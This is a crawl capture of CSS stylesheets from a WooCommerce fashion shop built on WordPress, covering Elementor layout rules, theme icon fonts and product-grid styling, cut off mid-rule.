.elementor-element.elementor-element-460403e{--width:200px;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:46.551px;}}@media(max-width:1024px){.elementor-31187 .elementor-element.elementor-element-1a2a9f2{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-e05c0b7{--grid-auto-flow:row;}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 84.264px );max-width:84.264px;--container-widget-width:84.264px;--container-widget-flex-grow:0;}}@media(max-width:767px){.elementor-31187 .elementor-element.elementor-element-e05c0b7{--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--align-items:center;}.elementor-31187 .elementor-element.elementor-element-e05c0b7.e-con{--align-self:center;}.elementor-31187 .elementor-element.elementor-element-3b46860{--width:20px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-0a40c91{width:var( --container-widget-width, 37.225px );max-width:37.225px;--container-widget-width:37.225px;--container-widget-flex-grow:0;}.elementor-31187 .elementor-element.elementor-element-460403e{--width:200px;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo-container, .elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-caption-width figcaption{text-align:center;}.elementor-31187 .elementor-element.elementor-element-7ae2674 .hfe-site-logo .hfe-site-logo-container img{width:87%;}.elementor-31187 .elementor-element.elementor-element-bf9b69b{--width:10px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-31187 .elementor-element.elementor-element-08dccdb{width:var( --container-widget-width, 10px );max-width:10px;--container-widget-width:10px;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/uploads/elementor/css/post-31288.css?ver=1768921163
body_size: 343
content:
.elementor-31288 .elementor-element.elementor-element-31dc2f2{--display:grid;--e-con-grid-template-columns:repeat(4, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:0px 0px;--row-gap:0px;--column-gap:0px;--grid-auto-flow:row;--padding-top:3%;--padding-bottom:3%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-31dc2f2:not(.elementor-motion-effects-element-type-background), .elementor-31288 .elementor-element.elementor-element-31dc2f2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9F1F6;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container, .elementor-31288 .elementor-element.elementor-element-519b206 .hfe-caption-width figcaption{text-align:center;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:40%;}.elementor-31288 .elementor-element.elementor-element-519b206 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31288 .elementor-element.elementor-element-3ead723{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-31288 .elementor-element.elementor-element-3ead723 .elementor-widget-container{text-align:center;}@media(max-width:1024px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--grid-auto-flow:row;--padding-top:5%;--padding-bottom:5%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:74%;}}@media(max-width:767px){.elementor-31288 .elementor-element.elementor-element-31dc2f2{--e-con-grid-template-columns:repeat(1, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--gap:38px 38px;--row-gap:38px;--column-gap:38px;--grid-auto-flow:row;--padding-top:10%;--padding-bottom:10%;--padding-left:0%;--padding-right:0%;}.elementor-31288 .elementor-element.elementor-element-519b206 .hfe-site-logo .hfe-site-logo-container img{width:48%;}.elementor-31288 .elementor-element.elementor-element-80dc32d{text-align:center;}.elementor-31288 .elementor-element.elementor-element-8b5004d{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://quierete.com.co/wp-content/themes/zoli/assets/css/woocommerce.min.css?ver=6.9
body_size: 19132
content:
@charset "UTF-8";@font-face{font-family:opal-icon;src:url(opal-icon.eot);src:url(opal-icon.eot?#iefix) format("eot"),url(opal-icon.woff2) format("woff2"),url(opal-icon.woff) format("woff"),url(opal-icon.ttf) format("truetype"),url(opal-icon.svg#opal-icon) format("svg")}[class*=opal-icon-]:before{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon{font-family:opal-icon;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.opal-icon-arrow-left:before{content:""}.opal-icon-arrow-right:before{content:""}.opal-icon-bag:before{content:""}.opal-icon-cart:before{content:""}.opal-icon-cart2:before{content:""}.opal-icon-checked:before{content:""}.opal-icon-cog:before{content:""}.opal-icon-compare:before{content:""}.opal-icon-filter:before{content:""}.opal-icon-heart:before{content:""}.opal-icon-menu:before{content:""}.opal-icon-minus:before{content:""}.opal-icon-plan:before{content:""}.opal-icon-plus:before{content:""}.opal-icon-search:before{content:""}.opal-icon-sort:before{content:""}.opal-icon-start:before{content:""}.opal-icon-times:before{content:""}.opal-icon-user:before{content:""}.opal-icon-video:before{content:""}.opal-icon-wishlist-fill:before{content:""}.opal-icon-wishlist:before{content:""}.opal-icon-zoom-in:before{content:""}[class*=lexus-icon-]:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.lexus-icon-Ico_Chat-Support:before{content:""}.lexus-icon-Ico_Forum:before{content:""}.lexus-icon-Ico_Phone-Support:before{content:""}.lexus-icon-Ico_Sort:before{content:""}.lexus-icon-Ico_Tweet-Support:before{content:""}.lexus-icon-Icon_360:before{content:""}.lexus-icon-Icon_4-Circle:before,.wpopal-handheld-footer-bar .cart .footer-cart-contents:before{content:""}.lexus-icon-Icon_9-Circle:before{content:""}.lexus-icon-Icon_Baby:before{content:""}.lexus-icon-Icon_Back:before{content:""}.add_to_cart_button:before,.lexus-icon-Icon_Cart:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before,.woocommerce-cart .cart-empty:before,form.cart .single_add_to_cart_button:before{content:""}.lexus-icon-Icon_Certificate:before{content:""}#woocommerce_layered_nav-2 li a:hover:not(.button):before,#woocommerce_layered_nav-2 li.chosen a:before,#woocommerce_layered_nav-2 li.current-cat a:before,.lexus-icon-Icon_Check:before,.widget_product_categories li a:hover:not(.button):before,.widget_product_categories li.chosen a:before,.widget_product_categories li.current-cat a:before,.woocommerce-widget-layered-nav-list li .filter-swatch:before{content:""}.lexus-icon-Icon_Circle:before{content:""}.lexus-icon-Icon_Close:before{content:""}.lexus-icon-Icon_Comment:before{content:""}.lexus-icon-Icon_Diamond:before{content:""}.lexus-icon-Icon_Dress:before{content:""}.lexus-icon-Icon_Dropdown:before{content:""}.lexus-icon-Icon_Empty-Bag:before{content:""}.lexus-icon-Icon_Expand:before,.wpopal-button-actions .yith-wcqv-button:before{content:""}.lexus-icon-Icon_Filter:before,.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.wpopal-button-actions .compare:before{content:""}.lexus-icon-Icon_Left-2:before{content:""}.lexus-icon-Icon_Left:before{content:""}.lexus-icon-Icon_Longdown:before{content:""}.lexus-icon-Icon_Menu:before{content:""}.lexus-icon-Icon_Next:before{content:""}.lexus-icon-Icon_Other:before{content:""}.lexus-icon-Icon_Return:before{content:""}.lexus-icon-Icon_Right-2:before{content:""}.lexus-icon-Icon_Right:before{content:""}.lexus-icon-Icon_Sale:before{content:""}.lexus-icon-Icon_Search:before{content:""}.lexus-icon-Icon_Security:before{content:""}.lexus-icon-Icon_Share:before{content:""}.lexus-icon-Icon_Shipping:before{content:""}.lexus-icon-Icon_Shoes:before{content:""}.lexus-icon-Icon_Short:before{content:""}.lexus-icon-Icon_Snapback:before{content:""}.lexus-icon-Icon_Star:before{content:""}.lexus-icon-Icon_Support:before{content:""}.lexus-icon-Icon_T-shirt:before{content:""}.lexus-icon-Icon_Top:before{content:""}.lexus-icon-Icon_Trophy:before{content:""}.lexus-icon-Icon_Up:before{content:""}.lexus-icon-Icon_User:before{content:""}.lexus-icon-Icon_Video:before{content:""}.lexus-icon-Icon_Warranty:before{content:""}.entry-summary .yith-wcwl-add-to-wishlist a:before,.lexus-icon-Icon_Wishlist:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .show a:before{content:""}.lexus-icon-Icon_Wishlist_Fill:before,.wpopal-button-actions .show.yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{content:""}.lexus-icon-Icon_Zoom-In:before,.woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{content:""}.lexus-icon-Icon_Zoom-Out:before{content:""}.lexus-icon-noun_List_1379920:before{content:""}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.price ins{font-weight:500}.woocommerce-active .site-branding{float:left}.site-header-cart{list-style-type:none;margin-left:0;padding:0;margin-bottom:0}.site-header-cart .cart-contents{display:none}.site-header-cart .widget_shopping_cart{display:none}.site-header-cart .widget_shopping_cart .woocommerce-mini-cart__empty-message{margin:1.41575em}.site-header-cart .widget_shopping_cart .product_list_widget img{margin-left:1em}.site-search{font-size:.875em;clear:both;display:none}.site-search .widget_product_search input[type=search],.site-search .widget_product_search input[type=text]{padding:1em 1.41575em;line-height:1}.site-search .widget_product_search form::before{top:1.15em;left:1.15em}.site-search .widget_product_search #searchsubmit{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.site-header-wishlist{position:relative}.site-header-wishlist .count{position:absolute;top:8px;right:-20px;padding:1px .5em;color:#fff;font-size:12px;opacity:1;line-height:1.4;border-radius:.7em;min-height:17px;min-width:18px;text-align:center;background:#ceb06a}.zoli-handheld-footer-bar{position:fixed;bottom:0;left:0;right:0;border-top:1px solid rgba(255,255,255,.2);-webkit-box-shadow:0 0 6px rgba(0,0,0,.7);box-shadow:0 0 6px rgba(0,0,0,.7);z-index:9999}.zoli-handheld-footer-bar::after,.zoli-handheld-footer-bar::before{content:'';display:table}.zoli-handheld-footer-bar::after{clear:both}.zoli-handheld-footer-bar ul{margin:0}.zoli-handheld-footer-bar ul li{display:inline-block;float:left;text-align:center}.zoli-handheld-footer-bar ul li:last-child>a{border-right:0}.zoli-handheld-footer-bar ul li>a{height:4.2358em;display:block;position:relative;text-indent:-9999px;z-index:999;border-right:1px solid rgba(255,255,255,.2)}.zoli-handheld-footer-bar ul li>a:active,.zoli-handheld-footer-bar ul li>a:focus{outline:0}.zoli-handheld-footer-bar ul li.search .site-search{position:absolute;bottom:-2em;left:0;right:0;-webkit-transition:all,ease,.2s;transition:all,ease,.2s;padding:1em;z-index:1;display:block}.zoli-handheld-footer-bar ul li.search.active .site-search{bottom:100%}.zoli-handheld-footer-bar ul li.search .site-search,.zoli-handheld-footer-bar ul li.search .widget,.zoli-handheld-footer-bar ul li.search form{margin-bottom:0}.zoli-handheld-footer-bar ul li.cart .count{text-indent:0;display:block;width:2em;height:2em;line-height:2;-webkit-box-sizing:content-box;box-sizing:content-box;font-size:.75em;position:absolute;top:.875em;left:50%;border-radius:100%;border:1px solid}.zoli-handheld-footer-bar ul.columns-1 li{width:100%;display:block;float:none}.zoli-handheld-footer-bar ul.columns-2 li{width:50%}.zoli-handheld-footer-bar ul.columns-3 li{width:33.33333%}.zoli-handheld-footer-bar ul.columns-4 li{width:25%}.zoli-handheld-footer-bar ul.columns-5 li{width:20%}.sf-input-focused .zoli-handheld-footer-bar{display:none}table.shop_table_responsive{max-width:100%}table.shop_table_responsive thead{display:none}table.shop_table_responsive tr td{display:block;text-align:left;clear:both}table.shop_table_responsive tr td::after,table.shop_table_responsive tr td::before{content:'';display:table}table.shop_table_responsive tr td::after{clear:both}table.shop_table_responsive tr td[data-title]::before{font-weight:300;float:left}table.shop_table_responsive tr td.product-remove a{text-align:left}table.shop_table_responsive tr td.actions::before,table.shop_table_responsive tr td.download-actions::before{display:none}table.shop_table_responsive tr td.download-actions .button{display:block;text-align:center}table.shop_table_responsive.my_account_orders .order-actions{text-align:right}table.shop_table_responsive.my_account_orders .order-actions::before{display:none}ul.products{margin-left:0;padding-left:0;margin-bottom:0;clear:both}ul.products::after,ul.products::before{content:'';display:table}ul.products::after{clear:both}@media (min-width:768px){ul.products{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-line-pack:start;align-content:flex-start}}ul.products li.product{list-style:none;-webkit-transition:all ease .35s;transition:all ease .35s;position:relative;font-size:16px;font-size:1rem}ul.products li.product .product-wrap{margin-bottom:30px;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-cats{font-size:13px;font-size:.8125rem;color:#ceb06a;line-height:18px}ul.products li.product .wpopal-button-actions>div{margin-left:3px;margin-bottom:5px}ul.products li.product .star-rating{margin:0}ul.products li.product .column-item,ul.products li.product .product-image{overflow:hidden}ul.products li.product .product-image{display:block;overflow:hidden;position:relative}ul.products li.product .product-image [class*=swiper-button-]{top:43%;opacity:0;visibility:hidden;-webkit-transition:all ease .35s;transition:all ease .35s}ul.products li.product .product-image .swiper-button-next,ul.products li.product .product-image .swiper-button-prev{height:50px;width:50px}ul.products li.product .product-image .swiper-button-next{right:-20px}ul.products li.product .product-image .swiper-button-prev{left:-20px}ul.products li.product .product-image:hover [class*=swiper-button-]{opacity:1;visibility:visible}ul.products li.product .product-image:hover .swiper-button-next{right:15px}ul.products li.product .product-image:hover .swiper-button-prev{left:15px}ul.products li.product .woocommerce-loop-product__title,ul.products li.product h2,ul.products li.product h3{font-size:13px;font-size:.8125rem;margin-bottom:5px;text-transform:capitalize;font-weight:300}ul.products li.product .woocommerce-loop-product__title a,ul.products li.product h2 a,ul.products li.product h3 a{color:#777}ul.products li.product .woocommerce-loop-product__title a:hover,ul.products li.product h2 a:hover,ul.products li.product h3 a:hover{color:#ceb06a}ul.products li.product .woocommerce-product-details__short-description{max-height:80px;overflow:hidden;line-height:20px}ul.products li.product .star-rating{font-size:10px;font-size:.625rem}ul.products li.product img{display:block;margin:0 auto}ul.products li.product.product-category .woocommerce-loop-category__title,ul.products li.product.product-category h2,ul.products li.product.product-category h3{font-size:1em;border-top:1px solid #eee;padding-top:.875em;text-align:center}ul.products li.product.product-category img{max-width:100%;height:auto}ul.products li.product .added_to_cart,ul.products li.product .button{opacity:1;visibility:visible}ul.products li.product:hover .added_to_cart,ul.products li.product:hover .button{opacity:1;visibility:visible}ul.products li.product.product-has-gallery .product-image{position:relative;-webkit-transition:all .5s ease;transition:all .5s ease;overflow:hidden}ul.products li.product.product-has-gallery .product-image .product-img-second{position:absolute;top:0;left:0;-webkit-transition:all .5s ease;transition:all .5s ease;opacity:0;-webkit-transform:translate3d(-10%,0,0);transform:translate3d(-10%,0,0)}ul.products li.product.product-has-gallery:hover .product-img-second{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}ul.products li.product.product-has-gallery .swiper-container-horizontal{padding:0;margin-bottom:0}ul.products li.product .product-content-bottom{text-align:left;font-size:14px;font-size:.875rem}ul.products li.product .product-content-bottom .star-rating{margin-left:0}ul.products li.product .product-content-bottom .added_to_cart,ul.products li.product .product-content-bottom .button{margin-bottom:0;opacity:1;visibility:visible;-webkit-transition:all .3s ease;transition:all .3s ease;font-family:Poppins,sans-serif}ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{background-color:#fff;border-radius:3px}ul.products li.product.product-loop-split .add_to_cart_button:before,ul.products li.product.product-loop-split .product_type_external:before,ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0;font-size:0}ul.products li.product.product-loop-split .column-item1{position:relative;margin-right:15px}ul.products li.product.product-loop-split .column-item1 img{-webkit-transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,-webkit-transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18);transition:opacity .5s ease,transform 2s cubic-bezier(0,0,.44,1.18),-webkit-transform 2s cubic-bezier(0,0,.44,1.18)}ul.products li.product.product-loop-split .column-item2{margin-left:15px;margin-right:15px}ul.products li.product.product-loop-split .column-item2 .woocommerce-loop-product__title{margin-top:0}ul.products li.product.product-loop-split .column-item2 .time{display:none}ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1);z-index:9}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{text-transform:uppercase;-webkit-transition:all .3s ease;transition:all .3s ease;font-size:12px;font-size:.75rem;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;opacity:0;font-weight:700;padding:8px 20px;border-radius:30px}ul.products li.product:hover a.add_to_cart_button,ul.products li.product:hover a.product_type_external,ul.products li.product:hover a.product_type_grouped{opacity:1}@media (max-width:1199.98px){ul.products li.product.product-loop-split .elementor-grid-2 .elementor-grid{display:block}ul.products li.product.product-loop-split .add_to_cart_button{opacity:1}ul.products li.product.product-loop-split a.add_to_cart_button,ul.products li.product.product-loop-split a.product_type_external,ul.products li.product.product-loop-split a.product_type_grouped{opacity:1}ul.products li.product.product-loop-split .column-item1{margin-right:0;margin-left:0}}@media (min-width:992px){ul.products li.product.product-loop-split .add_to_cart_button{opacity:0;-webkit-transition:all ease .35s;transition:all ease .35s;-webkit-transform:scale(0);transform:scale(0)}}ul.products li.product .swiper-pagination-bullets{display:none}.price{color:#222;font-weight:500;font-size:16px;font-size:1rem}.price ins{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-right:.61805em;background-color:transparent;text-decoration:none;color:#dc443a}.price del{font-size:14px;font-size:.875rem;font-weight:300;color:#777;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.price del+ins{margin-right:.327em}.add_to_cart_button:before,.product_type_external:before,.product_type_grouped:before,.product_type_variable:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none}.added_to_cart{margin-left:5px}.added_to_cart:after{padding-left:5px;display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f061"}.added_to_cart.wc-forward{display:none}.wpopal-button-actions{-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;z-index:2}@media (min-width:992px){.wpopal-button-actions{position:absolute;opacity:0}}.wpopal-button-actions .product-image{display:none!important}.wpopal-button-actions .add_to_cart_button,.wpopal-button-actions .add_to_wishlist,.wpopal-button-actions .compare,.wpopal-button-actions .product_type_external,.wpopal-button-actions .product_type_grouped,.wpopal-button-actions .product_type_variable,.wpopal-button-actions .show a,.wpopal-button-actions .yith-wcqv-button{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .add_to_cart_button:before,.wpopal-button-actions .add_to_wishlist:before,.wpopal-button-actions .compare:before,.wpopal-button-actions .product_type_external:before,.wpopal-button-actions .product_type_grouped:before,.wpopal-button-actions .product_type_variable:before,.wpopal-button-actions .show a:before,.wpopal-button-actions .yith-wcqv-button:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;line-height:50px;text-align:center}.wpopal-button-actions .add_to_cart_button:hover,.wpopal-button-actions .add_to_wishlist:hover,.wpopal-button-actions .compare:hover,.wpopal-button-actions .product_type_external:hover,.wpopal-button-actions .product_type_grouped:hover,.wpopal-button-actions .product_type_variable:hover,.wpopal-button-actions .show a:hover,.wpopal-button-actions .yith-wcqv-button:hover{background:#ceb06a}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse{display:inline-block}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse .feedback,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse .feedback{position:absolute;top:-15px;display:none}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a{font-size:0;text-align:center;background:#333;width:50px;height:50px;line-height:50px;color:#fff;display:grid;padding:0;border-radius:100%}.wpopal-button-actions .yith-wcwl-wishlistaddedbrowse a:before,.wpopal-button-actions .yith-wcwl-wishlistexistsbrowse a:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#ceb06a;text-align:center;line-height:50px}.wpopal-button-actions .show{position:relative}.wpopal-button-actions .show .ajax-loading{position:absolute}.wpopal-button-actions .show .feedback{display:none}.wpopal-button-actions .yith-wcwl-add-to-wishlist{margin-top:0}@media (max-width:991.98px){.add_to_cart_button,.product_type_external,.product_type_grouped{background-color:#333!important;border-color:#333!important}}.yith-wcwl-add-to-wishlist .add_to_wishlist img,.yith-wcwl-add-to-wishlist svg.yith-wcwl-icon-svg{display:none}.woo-wrap-swatches{z-index:2;text-align:center;line-height:1;margin-bottom:10px}.woo-wrap-swatches .variable-item-span-color{border-radius:100%;height:12px;width:12px;display:inline-block;margin-right:10px;vertical-align:middle;position:relative}.woo-wrap-swatches .variable-item-span-color:after{top:1px;bottom:0;left:0;right:0;font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:5px;position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;opacity:0;line-height:1;color:#fff;background-color:rgba(0,0,0,.1);border-radius:50%;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.woo-wrap-swatches .variable-item-span-color:hover:after{opacity:1}.product-loop-style-default ul.products li.product .product-wrap,.product-loop-style-layout-1 ul.products li.product .product-wrap{text-align:center}.product-loop-style-default ul.products li.product .product-wrap .product-content-top,.product-loop-style-layout-1 ul.products li.product .product-wrap .product-content-top{margin-bottom:18px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button{position:absolute}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:43px;margin-bottom:20px}.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-product-details__short-description p,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-product-details__short-description p{margin-bottom:3px}.product-loop-style-default ul.products li.product.product-loop-split .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split .wpopal-button-actions{left:auto;right:auto;padding:10px 0;bottom:30px}@media (max-width:1024px){.product-loop-style-default ul.products li.product.product-loop-split .woocommerce-loop-product__title,.product-loop-style-layout-1 ul.products li.product.product-loop-split .woocommerce-loop-product__title{margin-top:25px;margin-bottom:15px}.product-loop-style-default ul.products li.product.product-loop-split .price,.product-loop-style-layout-1 ul.products li.product.product-loop-split .price{margin:5px 0}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{bottom:5px}}.product-loop-style-default ul.products li.product.product-loop-split:hover .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .wpopal-button-actions{opacity:1;visibility:visible;-webkit-transform:unset;transform:unset}.product-loop-style-default ul.products li.product.product-loop-split:hover .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split:hover .add_to_cart_button{opacity:1}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped{text-transform:uppercase;-webkit-transition:all .4s ease;transition:all .4s ease;font-size:12px;font-size:.75rem;opacity:0;position:absolute;font-weight:700;top:50%;left:0;right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;margin:auto;max-width:160px;padding:8px 30px;border-radius:30px}.product-loop-style-default ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-default ul.products li.product.product-loop-split .product_type_grouped:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .add_to_cart_button:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_external:before,.product-loop-style-layout-1 ul.products li.product.product-loop-split .product_type_grouped:before{font-size:0}.product-loop-style-default ul.products li.product .star-rating,.product-loop-style-layout-1 ul.products li.product .star-rating{margin:0 auto}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions{position:absolute;top:0;right:-75px;opacity:0;-webkit-transition:all .6s ease;transition:all .6s ease}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare{font-size:0;background-color:transparent;border:0}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:before{font-family:zoli;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-variant:normal;font-weight:400;text-decoration:none;text-transform:none;font-size:18px;font-size:1.125rem;color:#333}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover{cursor:pointer;background-color:transparent}.product-loop-style-default ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before,.product-loop-style-layout-1 ul.products li.product .wpopal-compare-button-actions .button-compare-action .compare:hover:before{color:#ceb06a}.product-loop-style-default ul.products li.product .wpopal-button-actions,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions{position:absolute;-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);transition:opacity .6s ease,visibility .6s ease,transform .6s ease,-webkit-transform .6s ease;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;opacity:0;left:0;right:0;width:auto}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-default ul.products li.product .wpopal-button-actions .compare,.product-loop-style-default ul.products li.product .wpopal-button-actions .show a,.product-loop-style-default ul.products li.product .wpopal-button-actions .yith-wcqv-button,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .button-cart-action a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .compare,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .show a,.product-loop-style-layout-1 ul.products li.product .wpopal-button-actions .yith-wcqv-button{border:transparent;background:#474747}.product-loop-style-default ul.products li.product .wpopal-button-actions .button-cart-action a:before,.product-loop-style-default ul.products li.product 